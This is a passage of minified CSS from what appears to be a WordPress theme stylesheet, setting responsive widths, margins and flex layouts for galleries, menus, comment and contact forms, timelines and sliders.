#comments_list .comment-details,.vc_col-sm-4 #comments_list .children .comment-details{width:100%}.vc_col-sm-4 .comment-form input[type="submit"]{width:140px}.vc_col-sm-3 .accordion .ui-accordion-content .item-footer .mc-button{float:left}.vc_col-sm-3 .accordion .ui-accordion-content .item-footer .mc-button:last-child{margin-top:10px}.vc_col-sm-3 .accordion .ui-accordion-content .item-footer .mc-button,.vc_col-sm-2 .item-content .thumb-image,.vc_col-sm-6 .accordion.wide .ui-accordion-content .vc_col-sm-6 .item-footer .mc-button{margin-right:0}.vc_col-sm-6 .accordion.wide .ui-accordion-content .vc_col-sm-6 .item-footer .mc-button:last-child{margin-top:10px}.gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:330px}.vc_col-sm-10 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:250px}.vc_col-sm-9 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:207px}.vc_col-sm-8 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{clear:both;max-width:100%}.vc_col-sm-8 .gallery-item-details-list .details-box .controls{position:static;float:left;margin-bottom:15px}.vc_col-sm-4 .controls li.separator{margin:0 15px}.vc_col-sm-2 .controls li.separator{margin:0 10px}.mc-gallery .gallery-box,.gallery-box img,.gallery-box .mc-preloader,.vc_col-sm-3 .gallery-2-columns .gallery-box,.vc_col-sm-3 .gallery-2-columns .gallery-box img,.vc_col-sm-3 .gallery-2-columns .mc-preloader,.vc_col-sm-6 .gallery-2-columns .gallery-box,.vc_col-sm-6 .gallery-2-columns .gallery-box img,.vc_col-sm-6 .gallery-2-columns .mc-preloader,.vc_col-sm-9 .gallery-3-columns .gallery-box,.vc_col-sm-9 .gallery-3-columns .gallery-box img,.vc_col-sm-9 .gallery-3-columns .mc-preloader,.vc_col-sm-6 .gallery-3-columns .gallery-box,.vc_col-sm-6 .gallery-3-columns .gallery-box img,.vc_col-sm-6 .gallery-3-columns .mc-preloader,.vc_col-sm-3 .gallery-3-columns .gallery-box,.vc_col-sm-3 .gallery-3-columns .gallery-box img,.vc_col-sm-3 .gallery-3-columns .mc-preloader{width:225px}.gallery-box img,.wpb_column .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-2-columns .gallery-box img,.vc_col-sm-3 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-6 .gallery-2-columns .gallery-box img,.vc_col-sm-6 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-9 .gallery-3-columns .gallery-box img,.vc_col-sm-9 .gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-6 .gallery-3-columns .gallery-box img,.vc_col-sm-6 .gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-3-columns .gallery-box img,.vc_col-sm-3 .gallery-3-columns .gallery-box .mc-preloader{height:150px}.gallery-2-columns .gallery-box,.gallery-2-columns .gallery-box img,.gallery-2-columns .gallery-box .mc-preloader{width:480px}.gallery-2-columns .gallery-box img,.gallery-2-columns .gallery-box .mc-preloader{height:320px}.vc_col-sm-9 .gallery-2-columns .gallery-box,.vc_col-sm-9 .gallery-2-columns .gallery-box img,.vc_col-sm-9 .gallery-2-columns .mc-preloader{width:352.5px}.vc_col-sm-9 .gallery-2-columns .gallery-box img,.vc_col-sm-9 .gallery-2-columns .gallery-box .mc-preloader{height:235px}.gallery-3-columns .gallery-box,.gallery-3-columns .gallery-box img,.gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-8 .vc_col-sm-6 .gallery-box,.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-2-columns .gallery-box,.vc_col-sm-8 .gallery-2-columns .gallery-box img,.vc_col-sm-8 .gallery-2-columns .mc-preloader,.vc_col-sm-4 .gallery-2-columns .gallery-box,.vc_col-sm-4 .gallery-2-columns .gallery-box img,.vc_col-sm-4 .gallery-2-columns .mc-preloader,.vc_col-sm-4 .gallery-3-columns .gallery-box,.vc_col-sm-4 .gallery-3-columns .gallery-box img,.vc_col-sm-4 .gallery-3-columns .mc-preloader{width:310px}.gallery-3-columns .gallery-box img,.gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-2-columns .gallery-box img,.vc_col-sm-8 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-4 .gallery-2-columns .gallery-box img,.vc_col-sm-4 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-4 .gallery-3-columns .gallery-box img,.vc_col-sm-4 .gallery-3-columns .gallery-box .mc-preloader{height:206.667px}.vc_col-sm-10 .gallery-box,.vc_col-sm-10 .gallery-box img,.vc_col-sm-10 .gallery-box .mc-preloader,.vc_col-sm-10 .gallery-3-columns .gallery-box,.vc_col-sm-10 .gallery-3-columns .gallery-box img,.vc_col-sm-10 .gallery-3-columns .mc-preloader{width:253.33px}.vc_col-sm-10 .gallery-box img,.vc_col-sm-10 .gallery-box .mc-preloader,.vc_col-sm-10 .gallery-3-columns .gallery-box img,.vc_col-sm-10 .gallery-3-columns .gallery-box .mc-preloader{height:168.883px}.vc_col-sm-8 .gallery-box,.vc_col-sm-8 .gallery-box img,.vc_col-sm-8 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-3-columns .gallery-box,.vc_col-sm-8 .gallery-3-columns .gallery-box img,.vc_col-sm-8 .gallery-3-columns .mc-preloader{width:196.66px}.vc_col-sm-8 .gallery-box img,.vc_col-sm-8 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-3-columns .gallery-box img,.vc_col-sm-8 .gallery-3-columns .gallery-box .mc-preloader{height:131.1px}.vc_col-sm-4 .gallery-box,.vc_col-sm-4 .gallery-box img,.vc_col-sm-4 .gallery-box .mc-preloader{width:285px}.vc_col-sm-4 .gallery-box img,.vc_col-sm-4 .gallery-box .mc-preloader{height:190px}.vc_col-sm-4 .mc-gallery.horizontal-carousel .gallery-box{margin-left:12.5px}.vc_col-sm-2 .gallery-box,.vc_col-sm-2 .gallery-box img,.vc_col-sm-2 .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-2-columns .gallery-box,.vc_col-sm-2 .gallery-2-columns .gallery-box img,.vc_col-sm-2 .gallery-2-columns .mc-preloader,.vc_col-sm-2 .gallery-3-columns .gallery-box,.vc_col-sm-2 .gallery-3-columns .gallery-box img,.vc_col-sm-2 .gallery-3-columns .mc-preloader{width:140px}.vc_col-sm-2 .gallery-box img,.vc_col-sm-2 .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-2-columns .gallery-box img,.vc_col-sm-2 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-3-columns .gallery-box img,.vc_col-sm-2 .gallery-3-columns .gallery-box .mc-preloader{height:93.33px}.vc_col-sm-10 .gallery-2-columns .gallery-box,.vc_col-sm-10 .gallery-2-columns .gallery-box img,.vc_col-sm-10 .gallery-2-columns .mc-preloader{width:395px}.vc_col-sm-10 .gallery-2-columns .gallery-box img,.vc_col-sm-10 .gallery-2-columns .gallery-box .mc-preloader{height:263.33px}.vc_col-sm-4 .gallery-2-columns.dm_pagination .gallery-box-2,.vc_col-sm-6 .gallery-3-columns.dm_pagination .gallery-box-3,.vc_col-sm-10 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-4 .gallery-2-columns.dm_simple .gallery-box-2,.vc_col-sm-6 .gallery-3-columns.dm_simple .gallery-box-3,.vc_col-sm-10 .gallery-4-columns.dm_simple .gallery-box-4{margin-top:30px}.vc_col-sm-12 .photostream .gallery-box:nth-child(11n+1),.vc_col-sm-10 .photostream .gallery-box:nth-child(9n+1),.vc_col-sm-9 .photostream .gallery-box:nth-child(8n+1),.vc_col-sm-8 .photostream .gallery-box:nth-child(8n+1),.vc_col-sm-6 .photostream .gallery-box:nth-child(6n+1),.vc_col-sm-4 .photostream .gallery-box:nth-child(4n+1){margin-left:10px}.vc_col-sm-12 .photostream .gallery-box:nth-child(9n+1),.vc_col-sm-10 .photostream .gallery-box:nth-child(7n+1),.vc_col-sm-9 .photostream .gallery-box:nth-child(7n+1),.vc_col-sm-8 .photostream .gallery-box:nth-child(6n+1),.vc_col-sm-6 .photostream .gallery-box:nth-child(4n+1),.vc_col-sm-4 .photostream .gallery-box:nth-child(3n+1){margin-left:0}.photostream.default .gallery-box img,.vc_col-sm-9 .photostream.default .gallery-box img{width:96px;height:96px}.vc_col-sm-8 .photostream.default .gallery-box img,.vc_col-sm-6 .photostream.default .gallery-box img{width:100px;height:100px}.vc_col-sm-4 .timeline-item .timeline-left{width:132px;min-width:132px}.vc_col-sm-4 .timeline-item label{max-width:90px;padding:7px 8px 8px}.vc_col-sm-4 .timeline-item .label-triangle{margin-right:25px}.vc_col-sm-4 .timeline-content{padding:12px 0 16px 25px}.vc_col-sm-4 .timeline-content span{float:left;clear:both}.vc_col-sm-4 .timeline-content span.timeline-title{margin-right:0}.vc_col-sm-4 .timeline-content span.timeline-subtitle{margin-top:5px}.vc_col-sm-3 .timeline-item .timeline-left{display:block;width:auto;min-width:0}.vc_col-sm-3 .timeline-item .label-container .timeline-circle,.vc_col-sm-3 .timeline-item .label-triangle{display:none}.vc_col-sm-3 .timeline-item label{float:left;clear:both;max-width:100%}.vc_col-sm-3 .timeline-content span.timeline-subtitle{display:block}.vc_col-sm-3 .timeline-content{display:block;clear:both;border:none;padding:12px 0 16px}.wpb_column .announcement{padding:20px 30px}.vc_col-sm-2 .announcement{padding:2px}.vc_col-sm-2 .announcement .more{padding:2px}.timetable .event-container{padding:12px 8px}.tip{padding:12px}.contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:270px}.vc_col-sm-3 .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:185px}.vc_col-sm-2 .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:120px}.vc_col-sm-4 .contact-form .vc_col-sm-8 p,.vc_col-sm-4 .contact-form .vc_col-sm-4 input[type="submit"]{margin-top:0}.vc_col-sm-4 .contact-form .vc_col-sm-4 input[type='submit']{width:150px}.vc_col-sm-2 .contact-form .vc_col-sm-4 input[type='submit']{width:140px}.fieldset-with-recaptcha .terms-container{max-width:470px}.column-with-recaptcha{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:column-reverse;-moz-flex-flow:column-reverse;-ms-flex-flow:column-reverse;flex-flow:column-reverse}.contact-form .column-with-recaptcha .g-recaptcha-wrapper{float:none;margin:0;-ms-flex-item-align:end;-webkit-align-self:end;-moz-align-self:end;align-self:end}.contact-form .submit-container .column-with-recaptcha .button-with-recaptcha{float:none;margin-top:30px;margin-left:0;margin-right:0}.submit-container .column-with-recaptcha .terms-container{-ms-flex-order:1;-webkit-order:1;-moz-order:1;order:1;-ms-flex-item-align:end;-webkit-align-self:end;-moz-align-self:end;align-self:end}.ui-datepicker{width:288px}.vc_col-sm-2 .contact-data li .value{padding:13px 15px}.vc_col-sm-3 .contact-data li{display:block;word-wrap:break-word}.vc_col-sm-3 .contact-data li .value{display:block;padding:13px 15px}.vc_col-sm-3 .contact-data li::before{display:none}.footer-banner-box{width:330px}.footer-banner-box p{font-size:26px}.rev_slider h1,.rev_slider h2,.rev_slider p{margin-left:50px}.rev_slider h1,.rev_slider h2{font-size:55px;line-height:64px;margin-top:-20px}.rev_slider p{margin-top:-34px}.vc_col-sm-12 .comment-form .vc_col-sm-6{width:415px}.vc_row .vc_col-sm-10{width:820px}.vc_row .vc_col-sm-9{width:735px}.vc_row .vc_col-sm-8{width:650px}.vc_row .vc_col-sm-6{width:480px}.vc_col-sm-10 .vc_col-sm-6{width:395px}.vc_col-sm-10 .comment-form .vc_col-sm-6{width:330px}.vc_col-sm-9 .vc_col-sm-6{width:352px}.vc_row .vc_col-sm-4,.vc_col-sm-8 .vc_col-sm-6{width:310px}.vc_col-sm-9 .comment-form .vc_col-sm-6{width:287px}.vc_row .vc_col-sm-3,.vc_col-sm-6 .vc_col-sm-6,.vc_col-sm-6 .comment-form .vc_col-sm-6{width:225px}.vc_col-sm-10 .vc_col-sm-8{width:526px}.vc_col-sm-10 .vc_col-sm-4{width:264px}.vc_col-sm-9 .vc_col-sm-8{width:470px}.vc_col-sm-9 .vc_col-sm-4{width:235px}.vc_col-sm-8 .vc_col-sm-8{width:413px}.vc_col-sm-8 .vc_col-sm-4{width:196px}.vc_col-sm-6 .vc_col-sm-8{width:300px}.vc_col-sm-6 .vc_col-sm-4{width:150px}.vc_row .vc_col-sm-4 .vc_col-sm-8,.vc_row .vc_col-sm-4 .vc_col-sm-4{width:100%;margin-top:40px;margin-left:0}.vc_row .vc_col-sm-4 .vc_col-sm-8:first-child,.vc_row .vc_col-sm-4 .vc_col-sm-4:first-child{margin-top:0}.vc_row .vc_col-sm-2,.vc_col-sm-4 .vc_col-sm-6{width:140px}.vc_row .vc_col-sm-12 .post-content{width:860px}.vc_row .vc_col-sm-10 .post-content{width:690px}.vc_row .vc_col-sm-9 .post-content{width:605px}.vc_row .vc_col-sm-8 .post-content{width:520px}.vc_row .vc_col-sm-6 .post-content{width:350px}.vc_row .vc_col-sm-4 .post-content{width:100%}.vc_col-sm-4 .comment-box{width:100%;margin-bottom:30px;margin-right:0}.vc_col-sm-4 .comment-box li{float:left;width:auto}.vc_col-sm-4 .comment-box .comments-number{width:auto;margin-top:0;margin-left:2px}.vc_col-sm-4 .comments .comment-box .comments-number{float:left;width:auto;margin-left:0}.vc_col-sm-4 .comments .comment-box .comments-number a,.vc_col-sm-4 .comment-box .date .value{width:auto}.vc_col-sm-4 .comment-box .date .value,.vc_col-sm-4 .comment-box .date .arrow-date,.vc_col-sm-4 .comment-box .comments-number a,.vc_col-sm-4 .comment-box .arrow-comments{clear:both;float:none}.vc_col-sm-4 .comment-box .date .arrow-date,.vc_col-sm-4 .comment-box .arrow-comments{left:0;right:auto}.vc_col-sm-8 .comment-form .vc_col-sm-6{width:245px}.vc_col-sm-12 .scrolling-list li .left{width:950px}.vc_col-sm-10 .scrolling-list li .left{width:780px}.vc_col-sm-8 .scrolling-list li .left{width:610px}.vc_col-sm-6 .scrolling-list li .left{width:440px}.vc_col-sm-4 .scrolling-list li .left{width:270px}.vc_col-sm-3 .scrolling-list li .left{width:185px}.vc_col-sm-2 .scrolling-list li .left{width:100px}}@media screen and (max-width:1009px){body{font-size:13px}blockquote{padding-left:23px;margin-bottom:23px}.description p,p.description{padding:21px 0}.site-container.boxed,.boxed .header-container.sticky.move{max-width:850px}h1{font-size:24px}h2{font-size:22px}h3,blockquote{font-size:16px}h4,table td:first-child,table th:first-child{font-size:14px}h5{font-size:12px}.sentence{margin-top:21px}.sentence-author{margin-top:20px}.header,.header-top-sidebar,.site-container .vc_row,.site-container .vc_row.full-width .wpb_column .vc_row,.site-container .vc_row.full-width .vc_col-sm-12.wpb_column .vc_row,.home-box-container-list,.footer,.copyright-area{width:750px}.header{padding-top:18px;padding-bottom:10px}.header.top-sidebar-visible{padding-top:34px}.header-separator,.layout-3.header,.header-container-layout-4 .header{padding-top:18px}.header-left{display:block;width:100%;text-align:center;margin-bottom:18px}.layout-2 .header-left{text-align:left}.layout-2 .header-left,.layout-4 .header-left{margin-bottom:0}.header-left a{display:inline-block}.header-right{clear:both;float:left}.menu-main-menu-container{display:table;margin-left:auto;margin-right:auto}.header-container-layout-2 .menu-main-menu-container{display:block;margin:0}.slider-navigation .slider-control,.single .post-content .slider-navigation .slider-control,.slider-navigation .slider-control a{height:30px}.for-home-slider .slider-navigation{top:-30px}.vc_col-sm-3 .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:172px}.vc_col-sm-3 .tabs-box-navigation.sf-menu li.wide ul li{width:158px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:172px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li.wide ul li{width:158px}.vc_row .vc_col-sm-2 .tabs-box-navigation.sf-menu li:hover ul,.vc_row .vc_col-sm-2 .tabs-box-navigation.sf-menu li.sfHover ul{top:70px}.sf-menu li{margin-left:5px}.sf-menu li a,.sf-menu li a:visited{padding:11px 10px 11px 8px}.sf-menu>li.menu-item-has-children>a,.sf-menu>li.menu-item-has-children>a:visited{padding:11px 3px 11px 8px}.sf-menu>li.menu-item-has-children>a::after,.sf-menu>li.menu-item-has-children.current-menu-item:hover>a::after,.sf-menu>li.menu-item-has-children.current-menu-ancestor:hover>a::after{margin-top:-1px;margin-left:1px}.sf-menu li a,.sf-menu li a:visited,.sf-menu li ul li a{font-size:13px}.sf-menu li ul{width:172px}.sf-menu li ul li{width:156px;padding:0 8px}.sf-menu li ul li a,.sf-menu li:hover ul a,.sf-menu>li.menu-item-has-children:hover ul a,.sf-menu li ul li.menu-item-type-custom a,.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a{padding:12px 0}.sf-menu li ul li a:hover,.sf-menu li ul li.selected a,.sf-menu li ul li.current-menu-item a,.sf-menu>li.menu-item-has-children ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.selected a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li ul li.selected a,.sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover,.sf-menu li ul li.menu-item-type-custom a:hover{padding-bottom:11px}.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,.sf-menu li ul li.menu-item-type-custom a{padding-bottom:12px}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul,ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:172px}.sf-menu li.left-flyout:hover ul ul{left:-174px}.sf-menu li.wide ul.sub-menu{width:344px}.sf-menu li li.wide ul.sub-menu{width:184px}.theme-page{padding-bottom:50px}.page-margin-top,.page_margin_top,.single .post-content h2.page-margin-top,.single .post-content h3.page-margin-top,.single .post-content h4.page-margin-top,.single .post-content h5.page-margin-top,.single .post-content h2.page_margin_top,.single .post-content h3.page_margin_top,.single .post-content h4.page_margin_top,.single .post-content h5.page_margin_top{margin-top:35px}.page-margin-top-section,.page_margin_top_section,.single .post-content h2.page-margin-top-section,.single .post-content h3.page-margin-top-section,.single .post-content h4.page-margin-top-section,.single .post-content h5.page-margin-top-section,.single .post-content h2.page_margin_top_section,.single .post-content h3.page_margin_top_section,.single .post-content h4.page_margin_top_section,.single .post-content h5.page_margin_top_section{margin-top:50px}.top-hint{top:18px}.page-header-left{width:530px}.page-header-right{width:220px}.search .search-input{width:180px}.search .search-input:focus{width:200px}.bread-crumb{padding:10px 0 0}.slider li{height:520px}.slider-content-box{margin-top:-488px;min-height:286px}.slider-content .subtitle{line-height:120%}.slider-content h1{font-size:56px}.home-box-container{padding:13px 17px 23px}.home-box,.home-box-container-list.for-home-slider .home-box,.scrolling-list-fix-block,.wpb_column .home-box-container-list .scrolling-list-fix-block{width:216px}.home-box-container-list.for-home-slider{margin-top:-62px}.home-box .news{margin-top:13px}.home-box .news .text{line-height:1.69231}.home-box .more{margin-top:16px}.home-box .scrolling-controls{margin-top:-44px;height:31px}.home-box .header-right{width:59px}.scrolling-list-control-left,.scrolling-list-control-right{width:28px;height:28px}.vc_col-sm-12 .scrolling-list-fix-block{width:716px}.vc_col-sm-10 .scrolling-list-fix-block{width:588px}.vc_col-sm-9 .scrolling-list-fix-block{width:524px}.vc_col-sm-8 .scrolling-list-fix-block{width:460px}.vc_col-sm-6 .scrolling-list-fix-block{width:332px}.vc_col-sm-3 .scrolling-list-fix-block{width:140px}.vc_col-sm-2 .scrolling-list-fix-block{width:90px}.home-box .scrolling-list-wrapper{margin-top:1px}.scrolling-list-control-left,.scrolling-list-control-right{line-height:24px}.icons-list a,.icons-list span{margin-left:20px}.header-top-sidebar .template-cart{padding-left:20px}.more.medium{padding:13px}.vc_col-sm-4 .mc-features-small .text{margin-left:82px}.vc_col-sm-4 .mc-features-small .item-content .text h3{margin-bottom:6px}.vc_col-sm-4 .mc-features-small .item-footer{margin-top:7px}.vc_col-sm-3 .mc-features .hexagon{float:none}.vc_col-sm-3 .mc-features .text{margin-left:0;margin-top:23px}.wpb_column .layout-row .blog.page-margin-top-section,.wpb_column .layout-column .blog.page-margin-top-section,.wpb_column .layout-column .blog.page-margin-top-section:first-child,.vc_col-sm-3 .layout-column .blog.page-margin-top-section:first-child,.vc_col-sm-2 .layout-column .blog.page-margin-top-section:first-child,.wpb_column .layout-row .blog.page_margin_top_section,.wpb_column .layout-column .blog.page_margin_top_section,.wpb_column .layout-column .blog.page_margin_top_section:first-child,.vc_col-sm-3 .layout-column .blog.page_margin_top_section:first-child,.vc_col-sm-2 .layout-column .blog.page_margin_top_section:first-child{margin-top:50px}.wpb_column .layout-row .blog.page-margin-top,.wpb_column .layout-column .blog.page-margin-top,.wpb_column .layout-column .blog.page-margin-top:first-child,.vc_col-sm-3 .layout-column .blog.page-margin-top:first-child,.vc_col-sm-2 .layout-column .blog.page-margin-top:first-child,.wpb_column .layout-row .blog.page_margin_top,.wpb_column .layout-column .blog.page_margin_top,.wpb_column .layout-column .blog.page_margin_top:first-child,.vc_col-sm-3 .layout-column .blog.page_margin_top:first-child,.vc_col-sm-2 .layout-column .blog.page_margin_top:first-child{margin-top:35px}.comment-box{width:95px;margin-right:20px}.comment-box .date .value,.comments .comments-number a{width:80px}.comment-box .comments-number{width:90px}.comment-box .date .value,.comment-box .comments-number a{font-size:11px}.layout-row .blog,.post,.post-footer,.vc_col-sm-3 .layout-row .blog,.vc_col-sm-2 .layout-row .blog,.vc_col-sm-3 .layout-row .post,.vc_col-sm-2 .layout-row .post,.vc_col-sm-3 .layout-column .blog,.vc_col-sm-2 .layout-column .blog,.vc_col-sm-3 .layout-column .post,.vc_col-sm-2 .layout-column .post,.vc_col-sm-3 .layout-column .blog.page-margin-top,.vc_col-sm-3 .layout-column .blog.page-margin-top-section,.vc_col-sm-2 .layout-column .blog.page-margin-top,.vc_col-sm-2 .layout-column .blog.page-margin-top-section,.vc_col-sm-3 .layout-column .blog.page_margin_top,.vc_col-sm-3 .layout-column .blog.page_margin_top_section,.vc_col-sm-2 .layout-column .blog.page_margin_top,.vc_col-sm-2 .layout-column .blog.page_margin_top_section{margin-top:30px}.comments .comment-box .arrow-comments{clear:both;float:none;left:0;right:auto}.comments .comment-box .comments-number a{clear:both;float:none}#comments_list{clear:both;margin-top:30px}#comments_list .comment-details{width:379px}#comments_list .children .comment-details{width:334px}#comments_list .comment-details .post-footer{margin-top:31px}#comments_list .children{margin-left:45px}.vc_col-sm-12 #comments_list .comment-details{width:635px}.vc_col-sm-12 #comments_list .children .comment-details{width:590px}.vc_col-sm-10 #comments_list .comment-details{width:507px}.vc_col-sm-10 #comments_list .children .comment-details{width:462px}.vc_col-sm-9 #comments_list .comment-details{width:443px}.vc_col-sm-6 #comments_list .children .comment-details{width:398px}.vc_col-sm-6 #comments_list .comment-details{width:251px}.vc_col-sm-6 #comments_list .children .comment-details{width:221px}.vc_col-sm-4 #comments_list{margin-top:0}.vc_col-sm-4 #comments_list .children,.vc_col-sm-3 #comments_list .children{margin-left:15px}.vc_col-sm-4 .comment-form .wpb_column{margin-top:8px}.vc_col-sm-4 .comment-form .wpb_column:first-child{margin-top:0}.vc_col-sm-4 .comment-form .vc_col-sm-6{width:100%;margin-left:0}.vc_col-sm-4 .comment-form input[type="submit"]{width:150px}.vc_col-sm-2 .comment-form input[type="submit"]{width:110px;padding:11px 0}.comment-form-container{margin-left:0}.contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:198px}.contact-form .tabs-box-navigation.sf-menu li:hover ul,.contact-form .tabs-box-navigation.sf-menu li.sfHover ul{top:46px}.vc_col-sm-6 .contact-form .vc_col-sm-8 p,.vc_col-sm-6 .contact-form .vc_col-sm-4 input[type="submit"]{margin-top:0}.vc_col-sm-3 .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:134px}.vc_col-sm-2 .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:100px;padding:11px 5px}.vc_col-sm-2 .contact-form .vc_col-sm-4 input[type='submit']{width:110px}.fieldset-with-recaptcha .terms-container{max-width:430px}.fieldset-with-recaptcha .recaptcha-container{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.fieldset-with-recaptcha .recaptcha-container .g-recaptcha-wrapper{margin-right:0}.submit-container.fieldset-with-recaptcha .recaptcha-container .button-with-recaptcha{float:none;margin-top:30px;margin-left:auto;margin-right:0}.comment-form .vc_row.fieldset-with-recaptcha .terms-container{padding-bottom:0}.terms-container label{font-size:13px}.vc_row .vc_col-sm-8 .contact-form p{padding:0}.vc_col-sm-8 .contact-form .column-with-recaptcha .g-recaptcha-wrapper{-ms-flex-item-align:start;-webkit-align-self:start;-moz-align-self:start;align-self:start}.vc_col-sm-8 .contact-form .submit-container .column-with-recaptcha>.vc_row{text-align:center}.vc_col-sm-8 .submit-container .column-with-recaptcha .terms-container{-ms-flex-item-align:start;-webkit-align-self:start;-moz-align-self:start;align-self:start}.vc_row .vc_col-sm-8 .row-with-recaptcha .wpb_column{width:100%;margin-left:0;margin-right:0;margin-top:30px}.vc_row .vc_col-sm-8 .row-with-recaptcha .wpb_column:first-child{margin-top:0}.vc_col-sm-8 .contact-form .submit-container .button-with-recaptcha input[type="submit"]{float:none}.vc_col-sm-8 .fieldset-with-recaptcha{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.vc_col-sm-8 .fieldset-with-recaptcha .terms-container{max-width:100%}.vc_col-sm-8 .contact-form .g-recaptcha-wrapper{float:none;margin:0}.vc_col-sm-8 .contact-form .submit-container .button-with-recaptcha{float:none;margin-top:30px;margin-left:0;margin-right:0}.vc_col-sm-8 .fieldset-with-recaptcha .terms-container{height:auto;-ms-flex-order:1;-webkit-order:1;-moz-order:1;order:1;padding-bottom:30px}.vc_col-sm-8 .contact-form .submit-container.fieldset-with-recaptcha .recaptcha-container .button-with-recaptcha,.vc_col-sm-8 .contact-form .submit-container .column-with-recaptcha .recaptcha-container .button-with-recaptcha{margin-right:auto}.ui-datepicker{width:216px}.ui-datepicker-header{padding:0}.ui-datepicker table td,.ui-datepicker table th{padding:5px 8px}.widget_categories ul,.widget_archive ul,.widget_archive select{margin-top:23px}.appointment-widget .sentence{margin-top:32px}.accordion.wide .tabs-navigation{margin-bottom:28px}.accordion.medium .ui-accordion-content{padding:23px 0}.item-content .thumb-image{margin-right:20px}.accordion .ui-accordion-content .item-footer .mc-button{font-size:12px;padding:12px 10px}.vc_col-sm-3 .item-content .thumb-image{margin-right:10px}.ui-tabs-panel p{padding:20px 0 21px}.tabs-box-navigation.sf-menu .tabs-box-navigation-selected{font-size:16px;line-height:1.625}.tabs-box-navigation.sf-menu .tabs-box-navigation-selected::after{margin-top:5px}.tabs-box-navigation.sf-menu li:hover ul,.tabs-box-navigation.sf-menu li.sfHover ul{top:48px}.thin-list li,.thin_list li{margin-right:15px}.wpb_column .announcement{padding:20px}.vc_col-sm-2 .announcement{padding:2px}.vc_col-sm-2 .announcement h1{font-size:18px}.vc_col-sm-2 .announcement .more{padding:2px}.vc_col-sm-4 .notification-box h2{width:auto;clear:both;margin-left:0;margin-top:78px}.vc_col-sm-4 .notification-box h5{margin-left:0}.timetable .event-container{font-size:12px}.timetable th,.timetable .event-container,.tooltip .tooltip-content{padding:8px 4px}.timetable td{height:30px}.timetable .hours{margin:10px 0}.gallery-item-details-list>.gallery-item-details>.vc_row{padding-bottom:35px}ul.gallery-item-details-list.margin-bottom{margin-bottom:35px}.gallery-item-details-list .details-box p{padding:21px 0}.gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:215px}.mc-gallery .gallery-box,.gallery-box img,.gallery-box .mc-preloader,.gallery-3-columns .gallery-box,.gallery-3-columns .gallery-box img,.gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-8 .vc_col-sm-6 .gallery-box,.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader{width:230px}.vc_col-sm-6 .gallery-box,.vc_col-sm-6 .gallery-box img,.vc_col-sm-6 .gallery-box .mc-preloader{width:285px}.gallery-box img,.gallery-box .mc-preloader,.gallery-3-columns .gallery-box img,.gallery-3-columns .gallery-box .mc-preloader,.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader{height:153.333px}.vc_col-sm-6 .gallery-box img,.vc_col-sm-6 .gallery-box .mc-preloader{height:190px}.gallery-2-columns .gallery-box,.gallery-2-columns .gallery-box img,.gallery-2-columns .gallery-box .mc-preloader{width:360px}.gallery-2-columns .gallery-box img,.gallery-2-columns .gallery-box 